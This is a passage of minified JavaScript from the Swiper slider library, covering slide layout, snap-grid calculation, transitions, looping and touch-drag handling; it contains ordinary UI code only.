s=i.params,{$wrapperEl:o,size:r,rtlTranslate:d,wrongRTL:p}=i,c=i.virtual&&s.virtual.enabled,h=c?i.virtual.slides.length:i.slides.length,m=o.children(`.${i.params.slideClass}`),v=c?i.virtual.slides.length:m.length;let n=[];const a=[],l=[];let f=s.slidesOffsetBefore;typeof f=="function"&&(f=s.slidesOffsetBefore.call(i));let u=s.slidesOffsetAfter;typeof u=="function"&&(u=s.slidesOffsetAfter.call(i));const g=i.snapGrid.length,w=i.slidesGrid.length;let T=s.spaceBetween,S=-f,x=0,E=0;if(typeof r>"u")return;typeof T=="string"&&T.indexOf("%")>=0&&(T=parseFloat(T.replace("%",""))/100*r),i.virtualSize=-T,d?m.css({marginLeft:"",marginBottom:"",marginTop:""}):m.css({marginRight:"",marginBottom:"",marginTop:""}),s.centeredSlides&&s.cssMode&&((0,P.z2)(i.wrapperEl,"--swiper-centered-offset-before",""),(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-after",""));const A=s.grid&&s.grid.rows>1&&i.grid;A&&i.grid.initSlides(v);let O;const G=s.slidesPerView==="auto"&&s.breakpoints&&Object.keys(s.breakpoints).filter(C=>typeof s.breakpoints[C].slidesPerView<"u").length>0;for(let C=0;C<v;C+=1){O=0;const M=m.eq(C);if(A&&i.grid.updateSlide(C,M,v,e),M.css("display")!=="none"){if(s.slidesPerView==="auto"){G&&(m[C].style[e("width")]="");const k=getComputedStyle(M[0]),N=M[0].style.transform,V=M[0].style.webkitTransform;if(N&&(M[0].style.transform="none"),V&&(M[0].style.webkitTransform="none"),s.roundLengths)O=i.isHorizontal()?M.outerWidth(!0):M.outerHeight(!0);else{const B=t(k,"width"),j=t(k,"padding-left"),F=t(k,"padding-right"),H=t(k,"margin-left"),W=t(k,"margin-right"),q=k.getPropertyValue("box-sizing");if(q&&q==="border-box")O=B+H+W;else{const{clientWidth:mt,offsetWidth:gt}=M[0];O=B+j+F+H+W+(gt-mt)}}N&&(M[0].style.transform=N),V&&(M[0].style.webkitTransform=V),s.roundLengths&&(O=Math.floor(O))}else O=(r-(s.slidesPerView-1)*T)/s.slidesPerView,s.roundLengths&&(O=Math.floor(O)),m[C]&&(m[C].style[e("width")]=`${O}px`);m[C]&&(m[C].swiperSlideSize=O),l.push(O),s.centeredSlides?(S=S+O/2+x/2+T,x===0&&C!==0&&(S=S-r/2-T),C===0&&(S=S-r/2-T),Math.abs(S)<1/1e3&&(S=0),s.roundLengths&&(S=Math.floor(S)),E%s.slidesPerGroup===0&&n.push(S),a.push(S)):(s.roundLengths&&(S=Math.floor(S)),(E-Math.min(i.params.slidesPerGroupSkip,E))%i.params.slidesPerGroup===0&&n.push(S),a.push(S),S=S+O+T),i.virtualSize+=O+T,x=O,E+=1}}if(i.virtualSize=Math.max(i.virtualSize,r)+u,d&&p&&(s.effect==="slide"||s.effect==="coverflow")&&o.css({width:`${i.virtualSize+s.spaceBetween}px`}),s.setWrapperSize&&o.css({[e("width")]:`${i.virtualSize+s.spaceBetween}px`}),A&&i.grid.updateWrapperSize(O,n,e),!s.centeredSlides){const C=[];for(let M=0;M<n.length;M+=1){let k=n[M];s.roundLengths&&(k=Math.floor(k)),n[M]<=i.virtualSize-r&&C.push(k)}n=C,Math.floor(i.virtualSize-r)-Math.floor(n[n.length-1])>1&&n.push(i.virtualSize-r)}if(n.length===0&&(n=[0]),s.spaceBetween!==0){const C=i.isHorizontal()&&d?"marginLeft":e("marginRight");m.filter((M,k)=>s.cssMode?k!==m.length-1:!0).css({[C]:`${T}px`})}if(s.centeredSlides&&s.centeredSlidesBounds){let C=0;l.forEach(k=>{C+=k+(s.spaceBetween?s.spaceBetween:0)}),C-=s.spaceBetween;const M=C-r;n=n.map(k=>k<0?-f:k>M?M+u:k)}if(s.centerInsufficientSlides){let C=0;if(l.forEach(M=>{C+=M+(s.spaceBetween?s.spaceBetween:0)}),C-=s.spaceBetween,C<r){const M=(r-C)/2;n.forEach((k,N)=>{n[N]=k-M}),a.forEach((k,N)=>{a[N]=k+M})}}if(Object.assign(i,{slides:m,snapGrid:n,slidesGrid:a,slidesSizesGrid:l}),s.centeredSlides&&s.cssMode&&!s.centeredSlidesBounds){(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-before",`${-n[0]}px`),(0,P.z2)(i.wrapperEl,"--swiper-centered-offset-after",`${i.size/2-l[l.length-1]/2}px`);const C=-i.snapGrid[0],M=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(k=>k+C),i.slidesGrid=i.slidesGrid.map(k=>k+M)}if(v!==h&&i.emit("slidesLengthChange"),n.length!==g&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),a.length!==w&&i.emit("slidesGridLengthChange"),s.watchSlidesProgress&&i.updateSlidesOffset(),!c&&!s.cssMode&&(s.effect==="slide"||s.effect==="fade")){const C=`${s.containerModifierClass}backface-hidden`,M=i.$el.hasClass(C);v<=s.maxBackfaceHiddenSlides?M||i.$el.addClass(C):M&&i.$el.removeClass(C)}}function L(i){const e=this,t=[],s=e.virtual&&e.params.virtual.enabled;let o=0,r;typeof i=="number"?e.setTransition(i):i===!0&&e.setTransition(e.params.speed);const d=p=>s?e.slides.filter(c=>parseInt(c.getAttribute("data-swiper-slide-index"),10)===p)[0]:e.slides.eq(p)[0];if(e.params.slidesPerView!=="auto"&&e.params.slidesPerView>1)if(e.params.centeredSlides)(e.visibleSlides||(0,z.Z)([])).each(p=>{t.push(p)});else for(r=0;r<Math.ceil(e.params.slidesPerView);r+=1){const p=e.activeIndex+r;if(p>e.slides.length&&!s)break;t.push(d(p))}else t.push(d(e.activeIndex));for(r=0;r<t.length;r+=1)if(typeof t[r]<"u"){const p=t[r].offsetHeight;o=p>o?p:o}(o||o===0)&&e.$wrapperEl.css("height",`${o}px`)}function I(){const i=this,e=i.slides;for(let t=0;t<e.length;t+=1)e[t].swiperSlideOffset=i.isHorizontal()?e[t].offsetLeft:e[t].offsetTop}function _(i){i===void 0&&(i=this&&this.translate||0);const e=this,t=e.params,{slides:s,rtlTranslate:o,snapGrid:r}=e;if(s.length===0)return;typeof s[0].swiperSlideOffset>"u"&&e.updateSlidesOffset();let d=-i;o&&(d=i),s.removeClass(t.slideVisibleClass),e.visibleSlidesIndexes=[],e.visibleSlides=[];for(let p=0;p<s.length;p+=1){const c=s[p];let h=c.swiperSlideOffset;t.cssMode&&t.centeredSlides&&(h-=s[0].swiperSlideOffset);const m=(d+(t.centeredSlides?e.minTranslate():0)-h)/(c.swiperSlideSize+t.spaceBetween),v=(d-r[0]+(t.centeredSlides?e.minTranslate():0)-h)/(c.swiperSlideSize+t.spaceBetween),n=-(d-h),a=n+e.slidesSizesGrid[p];(n>=0&&n<e.size-1||a>1&&a<=e.size||n<=0&&a>=e.size)&&(e.visibleSlides.push(c),e.visibleSlidesIndexes.push(p),s.eq(p).addClass(t.slideVisibleClass)),c.progress=o?-m:m,c.originalProgress=o?-v:v}e.visibleSlides=(0,z.Z)(e.visibleSlides)}function Q(i){const e=this;if(typeof i>"u"){const h=e.rtlTranslate?-1:1;i=e&&e.translate&&e.translate*h||0}const t=e.params,s=e.maxTranslate()-e.minTranslate();let{progress:o,isBeginning:r,isEnd:d}=e;const p=r,c=d;s===0?(o=0,r=!0,d=!0):(o=(i-e.minTranslate())/s,r=o<=0,d=o>=1),Object.assign(e,{progress:o,isBeginning:r,isEnd:d}),(t.watchSlidesProgress||t.centeredSlides&&t.autoHeight)&&e.updateSlidesProgress(i),r&&!p&&e.emit("reachBeginning toEdge"),d&&!c&&e.emit("reachEnd toEdge"),(p&&!r||c&&!d)&&e.emit("fromEdge"),e.emit("progress",o)}function ee(){const i=this,{slides:e,params:t,$wrapperEl:s,activeIndex:o,realIndex:r}=i,d=i.virtual&&t.virtual.enabled;e.removeClass(`${t.slideActiveClass} ${t.slideNextClass} ${t.slidePrevClass} ${t.slideDuplicateActiveClass} ${t.slideDuplicateNextClass} ${t.slideDuplicatePrevClass}`);let p;d?p=i.$wrapperEl.find(`.${t.slideClass}[data-swiper-slide-index="${o}"]`):p=e.eq(o),p.addClass(t.slideActiveClass),t.loop&&(p.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(t.slideDuplicateActiveClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(t.slideDuplicateActiveClass));let c=p.nextAll(`.${t.slideClass}`).eq(0).addClass(t.slideNextClass);t.loop&&c.length===0&&(c=e.eq(0),c.addClass(t.slideNextClass));let h=p.prevAll(`.${t.slideClass}`).eq(0).addClass(t.slidePrevClass);t.loop&&h.length===0&&(h=e.eq(-1),h.addClass(t.slidePrevClass)),t.loop&&(c.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicateNextClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicateNextClass),h.hasClass(t.slideDuplicateClass)?s.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${h.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicatePrevClass):s.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${h.attr("data-swiper-slide-index")}"]`).addClass(t.slideDuplicatePrevClass)),i.emitSlidesClasses()}function se(i){const e=this,t=e.rtlTranslate?e.translate:-e.translate,{slidesGrid:s,snapGrid:o,params:r,activeIndex:d,realIndex:p,snapIndex:c}=e;let h=i,m;if(typeof h>"u"){for(let n=0;n<s.length;n+=1)typeof s[n+1]<"u"?t>=s[n]&&t<s[n+1]-(s[n+1]-s[n])/2?h=n:t>=s[n]&&t<s[n+1]&&(h=n+1):t>=s[n]&&(h=n);r.normalizeSlideIndex&&(h<0||typeof h>"u")&&(h=0)}if(o.indexOf(t)>=0)m=o.indexOf(t);else{const n=Math.min(r.slidesPerGroupSkip,h);m=n+Math.floor((h-n)/r.slidesPerGroup)}if(m>=o.length&&(m=o.length-1),h===d){m!==c&&(e.snapIndex=m,e.emit("snapIndexChange"));return}const v=parseInt(e.slides.eq(h).attr("data-swiper-slide-index")||h,10);Object.assign(e,{snapIndex:m,realIndex:v,previousIndex:d,activeIndex:h}),e.emit("activeIndexChange"),e.emit("snapIndexChange"),p!==v&&e.emit("realIndexChange"),(e.initialized||e.params.runCallbacksOnInit)&&e.emit("slideChange")}function me(i){const e=this,t=e.params,s=(0,z.Z)(i).closest(`.${t.slideClass}`)[0];let o=!1,r;if(s){for(let d=0;d<e.slides.length;d+=1)if(e.slides[d]===s){o=!0,r=d;break}}if(s&&o)e.clickedSlide=s,e.virtual&&e.params.virtual.enabled?e.clickedIndex=parseInt((0,z.Z)(s).attr("data-swiper-slide-index"),10):e.clickedIndex=r;else{e.clickedSlide=void 0,e.clickedIndex=void 0;return}t.slideToClickedSlide&&e.clickedIndex!==void 0&&e.clickedIndex!==e.activeIndex&&e.slideToClickedSlide()}var ge={updateSize:de,updateSlides:le,updateAutoHeight:L,updateSlidesOffset:I,updateSlidesProgress:_,updateProgress:Q,updateSlidesClasses:ee,updateActiveIndex:se,updateClickedSlide:me};function Fe(i){i===void 0&&(i=this.isHorizontal()?"x":"y");const e=this,{params:t,rtlTranslate:s,translate:o,$wrapperEl:r}=e;if(t.virtualTranslate)return s?-o:o;if(t.cssMode)return o;let d=(0,P.R6)(r[0],i);return s&&(d=-d),d||0}function ve(i,e){const t=this,{rtlTranslate:s,params:o,$wrapperEl:r,wrapperEl:d,progress:p}=t;let c=0,h=0;const m=0;t.isHorizontal()?c=s?-i:i:h=i,o.roundLengths&&(c=Math.floor(c),h=Math.floor(h)),o.cssMode?d[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-c:-h:o.virtualTranslate||r.transform(`translate3d(${c}px, ${h}px, ${m}px)`),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?c:h;let v;const n=t.maxTranslate()-t.minTranslate();n===0?v=0:v=(i-t.minTranslate())/n,v!==p&&t.updateProgress(i),t.emit("setTranslate",t.translate,e)}function we(){return-this.snapGrid[0]}function qe(){return-this.snapGrid[this.snapGrid.length-1]}function Xe(i,e,t,s,o){i===void 0&&(i=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),s===void 0&&(s=!0);const r=this,{params:d,wrapperEl:p}=r;if(r.animating&&d.preventInteractionOnTransition)return!1;const c=r.minTranslate(),h=r.maxTranslate();let m;if(s&&i>c?m=c:s&&i<h?m=h:m=i,r.updateProgress(m),d.cssMode){const v=r.isHorizontal();if(e===0)p[v?"scrollLeft":"scrollTop"]=-m;else{if(!r.support.smoothScroll)return(0,P.x2)({swiper:r,targetPosition:-m,side:v?"left":"top"}),!0;p.scrollTo({[v?"left":"top"]:-m,behavior:"smooth"})}return!0}return e===0?(r.setTransition(0),r.setTranslate(m),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(m),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(n){!r||r.destroyed||n.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,t&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}var Te={getTranslate:Fe,setTranslate:ve,minTranslate:we,maxTranslate:qe,translateTo:Xe};function Ye(i,e){const t=this;t.params.cssMode||t.$wrapperEl.transition(i),t.emit("setTransition",i,e)}function fe(i){let{swiper:e,runCallbacks:t,direction:s,step:o}=i;const{activeIndex:r,previousIndex:d}=e;let p=s;if(p||(r>d?p="next":r<d?p="prev":p="reset"),e.emit(`transition${o}`),t&&r!==d){if(p==="reset"){e.emit(`slideResetTransition${o}`);return}e.emit(`slideChangeTransition${o}`),p==="next"?e.emit(`slideNextTransition${o}`):e.emit(`slidePrevTransition${o}`)}}function Se(i,e){i===void 0&&(i=!0);const t=this,{params:s}=t;s.cssMode||(s.autoHeight&&t.updateAutoHeight(),fe({swiper:t,runCallbacks:i,direction:e,step:"Start"}))}function Ze(i,e){i===void 0&&(i=!0);const t=this,{params:s}=t;t.animating=!1,!s.cssMode&&(t.setTransition(0),fe({swiper:t,runCallbacks:i,direction:e,step:"End"}))}var Je={setTransition:Ye,transitionStart:Se,transitionEnd:Ze};function be(i,e,t,s,o){if(i===void 0&&(i=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),typeof i!="number"&&typeof i!="string")throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof i}] given.`);if(typeof i=="string"){const T=parseInt(i,10);if(!isFinite(T))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${i}] given.`);i=T}const r=this;let d=i;d<0&&(d=0);const{params:p,snapGrid:c,slidesGrid:h,previousIndex:m,activeIndex:v,rtlTranslate:n,wrapperEl:a,enabled:l}=r;if(r.animating&&p.preventInteractionOnTransition||!l&&!s&&!o)return!1;const f=Math.min(r.params.slidesPerGroupSkip,d);let u=f+Math.floor((d-f)/r.params.slidesPerGroup);u>=c.length&&(u=c.length-1),(v||p.initialSlide||0)===(m||0)&&t&&r.emit("beforeSlideChangeStart");const g=-c[u];if(r.updateProgress(g),p.normalizeSlideIndex)for(let T=0;T<h.length;T+=1){const S=-Math.floor(g*100),x=Math.floor(h[T]*100),E=Math.floor(h[T+1]*100);typeof h[T+1]<"u"?S>=x&&S<E-(E-x)/2?d=T:S>=x&&S<E&&(d=T+1):S>=x&&(d=T)}if(r.initialized&&d!==v&&(!r.allowSlideNext&&g<r.translate&&g<r.minTranslate()||!r.allowSlidePrev&&g>r.translate&&g>r.maxTranslate()&&(v||0)!==d))return!1;let w;if(d>v?w="next":d<v?w="prev":w="reset",n&&-g===r.translate||!n&&g===r.translate)return r.updateActiveIndex(d),p.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),p.effect!=="slide"&&r.setTranslate(g),w!=="reset"&&(r.transitionStart(t,w),r.transitionEnd(t,w)),!1;if(p.cssMode){const T=r.isHorizontal(),S=n?g:-g;if(e===0){const x=r.virtual&&r.params.virtual.enabled;x&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),a[T?"scrollLeft":"scrollTop"]=S,x&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._swiperImmediateVirtual=!1})}else{if(!r.support.smoothScroll)return(0,P.x2)({swiper:r,targetPosition:S,side:T?"left":"top"}),!0;a.scrollTo({[T?"left":"top"]:S,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(g),r.updateActiveIndex(d),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(t,w),e===0?r.transitionEnd(t,w):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(S){!r||r.destroyed||S.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(t,w))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)),!0}function Ee(i,e,t,s){if(i===void 0&&(i=0),e===void 0&&(e=this.params.speed),t===void 0&&(t=!0),typeof i=="string"){const d=parseInt(i,10);if(!isFinite(d))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${i}] given.`);i=d}const o=this;let r=i;return o.params.loop&&(r+=o.loopedSlides),o.slideTo(r,e,t,s)}function Ce(i,e,t){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0);const s=this,{animating:o,enabled:r,params:d}=s;if(!r)return s;let p=d.slidesPerGroup;d.slidesPerView==="auto"&&d.slidesPerGroup===1&&d.slidesPerGroupAuto&&(p=Math.max(s.slidesPerViewDynamic("current",!0),1));const c=s.activeIndex<d.slidesPerGroupSkip?1:p;if(d.loop){if(o&&d.loopPreventsSlide)return!1;s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft}return d.rewind&&s.isEnd?s.slideTo(0,i,e,t):s.slideTo(s.activeIndex+c,i,e,t)}function xe(i,e,t){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0);const s=this,{params:o,animating:r,snapGrid:d,slidesGrid:p,rtlTranslate:c,enabled:h}=s;if(!h)return s;if(o.loop){if(r&&o.loopPreventsSlide)return!1;s.loopFix(),s._clientLeft=s.$wrapperEl[0].clientLeft}const m=c?s.translate:-s.translate;function v(u){return u<0?-Math.floor(Math.abs(u)):Math.floor(u)}const n=v(m),a=d.map(u=>v(u));let l=d[a.indexOf(n)-1];if(typeof l>"u"&&o.cssMode){let u;d.forEach((g,w)=>{n>=g&&(u=w)}),typeof u<"u"&&(l=d[u>0?u-1:u])}let f=0;if(typeof l<"u"&&(f=p.indexOf(l),f<0&&(f=s.activeIndex-1),o.slidesPerView==="auto"&&o.slidesPerGroup===1&&o.slidesPerGroupAuto&&(f=f-s.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),o.rewind&&s.isBeginning){const u=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(u,i,e,t)}return s.slideTo(f,i,e,t)}function ye(i,e,t){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0);const s=this;return s.slideTo(s.activeIndex,i,e,t)}function Me(i,e,t,s){i===void 0&&(i=this.params.speed),e===void 0&&(e=!0),s===void 0&&(s=.5);const o=this;let r=o.activeIndex;const d=Math.min(o.params.slidesPerGroupSkip,r),p=d+Math.floor((r-d)/o.params.slidesPerGroup),c=o.rtlTranslate?o.translate:-o.translate;if(c>=o.snapGrid[p]){const h=o.snapGrid[p],m=o.snapGrid[p+1];c-h>(m-h)*s&&(r+=o.params.slidesPerGroup)}else{const h=o.snapGrid[p-1],m=o.snapGrid[p];c-h<=(m-h)*s&&(r-=o.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,o.slidesGrid.length-1),o.slideTo(r,i,e,t)}function Pe(){const i=this,{params:e,$wrapperEl:t}=i,s=e.slidesPerView==="auto"?i.slidesPerViewDynamic():e.slidesPerView;let o=i.clickedIndex,r;if(e.loop){if(i.animating)return;r=parseInt((0,z.Z)(i.clickedSlide).attr("data-swiper-slide-index"),10),e.centeredSlides?o<i.loopedSlides-s/2||o>i.slides.length-i.loopedSlides+s/2?(i.loopFix(),o=t.children(`.${e.slideClass}[data-swiper-slide-index="${r}"]:not(.${e.slideDuplicateClass})`).eq(0).index(),(0,P.Y3)(()=>{i.slideTo(o)})):i.slideTo(o):o>i.slides.length-s?(i.loopFix(),o=t.children(`.${e.slideClass}[data-swiper-slide-index="${r}"]:not(.${e.slideDuplicateClass})`).eq(0).index(),(0,P.Y3)(()=>{i.slideTo(o)})):i.slideTo(o)}else i.slideTo(o)}var Le={slideTo:be,slideToLoop:Ee,slideNext:Ce,slidePrev:xe,slideReset:ye,slideToClosest:Me,slideToClickedSlide:Pe};function ke(){const i=this,e=(0,$.Me)(),{params:t,$wrapperEl:s}=i,o=s.children().length>0?(0,z.Z)(s.children()[0].parentNode):s;o.children(`.${t.slideClass}.${t.slideDuplicateClass}`).remove();let r=o.children(`.${t.slideClass}`);if(t.loopFillGroupWithBlank){const c=t.slidesPerGroup-r.length%t.slidesPerGroup;if(c!==t.slidesPerGroup){for(let h=0;h<c;h+=1){const m=(0,z.Z)(e.createElement("div")).addClass(`${t.slideClass} ${t.slideBlankClass}`);o.append(m)}r=o.children(`.${t.slideClass}`)}}t.slidesPerView==="auto"&&!t.loopedSlides&&(t.loopedSlides=r.length),i.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),i.loopedSlides+=t.loopAdditionalSlides,i.loopedSlides>r.length&&i.params.loopedSlidesLimit&&(i.loopedSlides=r.length);const d=[],p=[];r.each((c,h)=>{(0,z.Z)(c).attr("data-swiper-slide-index",h)});for(let c=0;c<i.loopedSlides;c+=1){const h=c-Math.floor(c/r.length)*r.length;p.push(r.eq(h)[0]),d.unshift(r.eq(r.length-h-1)[0])}for(let c=0;c<p.length;c+=1)o.append((0,z.Z)(p[c].cloneNode(!0)).addClass(t.slideDuplicateClass));for(let c=d.length-1;c>=0;c-=1)o.prepend((0,z.Z)(d[c].cloneNode(!0)).addClass(t.slideDuplicateClass))}function Oe(){const i=this;i.emit("beforeLoopFix");const{activeIndex:e,slides:t,loopedSlides:s,allowSlidePrev:o,allowSlideNext:r,snapGrid:d,rtlTranslate:p}=i;let c;i.allowSlidePrev=!0,i.allowSlideNext=!0;const m=-d[e]-i.getTranslate();e<s?(c=t.length-s*3+e,c+=s,i.slideTo(c,0,!1,!0)&&m!==0&&i.setTranslate((p?-i.translate:i.translate)-m)):e>=t.length-s&&(c=-t.length+e+s,c+=s,i.slideTo(c,0,!1,!0)&&m!==0&&i.setTranslate((p?-i.translate:i.translate)-m)),i.allowSlidePrev=o,i.allowSlideNext=r,i.emit("loopFix")}function Ue(){const i=this,{$wrapperEl:e,params:t,slides:s}=i;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),s.removeAttr("data-swiper-slide-index")}var $e={loopCreate:ke,loopFix:Oe,loopDestroy:Ue};function Ke(i){const e=this;if(e.support.touch||!e.params.simulateTouch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;const t=e.params.touchEventsTarget==="container"?e.el:e.wrapperEl;t.style.cursor="move",t.style.cursor=i?"grabbing":"grab"}function Qe(){const i=this;i.support.touch||i.params.watchOverflow&&i.isLocked||i.params.cssMode||(i[i.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="")}var et={setGrabCursor:Ke,unsetGrabCursor:Qe};function Ie(i,e){e===void 0&&(e=this);function t(s){if(!s||s===(0,$.Me)()||s===(0,$.Jj)())return null;s.assignedSlot&&(s=s.assignedSlot);const o=s.closest(i);return!o&&!s.getRootNode?null:o||t(s.getRootNode().host)}return t(e)}function Ae(i){const e=this,t=(0,$.Me)(),s=(0,$.Jj)(),o=e.touchEventsData,{params:r,touches:d,enabled:p}=e;if(!p||e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let c=i;c.originalEvent&&(c=c.originalEvent);let h=(0,z.Z)(c.target);if(r.touchEventsTarget==="wrapper"&&!h.closest(e.wrapperEl).length||(o.isTouchEvent=c.type==="touchstart",!o.isTouchEvent&&"which"in c&&c.which===3)||!o.isTouchEvent&&"button"in c&&c.button>0||o.isTouched&&o.isMoved)return;!!r.noSwipingClass&&r.noSwipingClass!==""&&c.target&&c.target.shadowRoot&&i.path&&i.path[0]&&(h=(0,z.Z)(i.path[0]));const v=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,n=!!(c.target&&c.target.shadowRoot);if(r.noSwiping&&(n?Ie(v,h[0]):h.closest(v)[0])){e.allowClick=!0;return}if(r.swipeHandler&&!h.closest(r.swipeHandler)[0])return;d.currentX=c.type==="touchstart"?c.targetTouches[0].pageX:c.pageX,d.currentY=c.type==="touchstart"?c.targetTouches[0].pageY:c.pageY;const a=d.currentX,l=d.currentY,f=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,u=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(f&&(a<=u||a>=s.innerWidth-u))if(f==="prevent")i.preventDefault();else return;if(Object.assign(o,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),d.startX=a,d.startY=l,o.touchStartTime=(0,P.zO)(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(o.allowThresholdMove=!1),c.type!=="touchstart"){let g=!0;h.is(o.focusableElements)&&(g=!1,h[0].nodeName==="SELECT"&&(o.isTouched=!1)),t.activeElement&&(0,z.Z)(t.activeElement).is(o.focusableElements)&&t.activeElement!==h[0]&&t.activeElement.blur();const w=g&&e.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||w)&&!h[0].isContentEditable&&c.preventDefault()}e.params.freeMode&&e.params.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",c)}function ze(i){const e=(0,$.Me)(),t=this,s=t.touchEventsData,{params:o,touches:r,rtlTranslate:d,enabled:p}=t;if(!p)return;let c=i;if(c.originalEvent&&(c=c.originalEvent),!s.isTouched){s.startMoving&&s.isScrolling&&t.emit("touchMoveOpposite",c);return}if(s.isTouchEvent&&c.type!=="touchmove")return;const h=c.type==="touchmove"&&c.targetTouches&&(c.targetTouches[0]||c.changedTouches[0]),m=c.type==="touchmove"?h.pageX:c.pageX,v=c.type==="touchmove"?h.pageY:c.pageY;if(c.preventedByNestedSwiper){r.startX=m,r.startY=v;return}if(!t.allowTouchMove){(0,z.Z)(c.target).is(s.focusableElements)||(t.allowClick=!1),s.isTouched&&(Object.assign(r,{startX:m,startY:v,currentX:m,currentY:v}),s.touchStartTime=(0,P.zO)());return}if(s.isTouchEvent&&o.touchReleaseOnEdges&&!o.loop){if(t.isVertical()){if(v<r.startY&&t.translate<=t.maxTranslate()||v>r.startY&&t.translate>=t.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(m<r.startX&&t.translate<=t.maxTranslate()||m>r.startX&&t.translate>=t.minTranslate())return}if(s.isTouchEvent&&e.activeElement&&c.target===e.activeElement&&(0,z.Z)(c.target).is(s.focusableElements)){s.isMoved=!0,t.allowClick=!1;return}if(s.allowTouchCallbacks&&t.emit("touchMove",c),c.targetTouches&&c.targetTouches.length>1)return;r.currentX=m,r.currentY=v;const n=r.currentX-r.startX,a=r.currentY-r.startY;if(t.params.threshold&&Math.sqrt(n**2+a**2)<t.params.threshold)return;if(typeof s.isScrolling>"u"){let g;t.isHorizontal()&&r.currentY===r.startY||t.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:n*n+a*a>=25&&(g=Math.atan2(Math.abs(a),Math.abs(n))*180/Math.PI,s.isScrolling=t.isHorizontal()?g>o.touchAngle:90-g>o.touchAngle)}if(s.isScrolling&&t.emit("touchMoveOpposite",c),typeof s.startMoving>"u"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling){s.isTouched=!1;return}if(!s.startMoving)return;t.allowClick=!1,!o.cssMode&&c.cancelable&&c.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&c.stopPropagation(),s.isMoved||(o.loop&&!o.cssMode&&t.loopFix(),s.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),s.allowMomentumBounce=!1,o.grabCursor&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!0),t.emit("sliderFirstMove",c)),t.emit("sliderMove",c),s.isMoved=!0;let 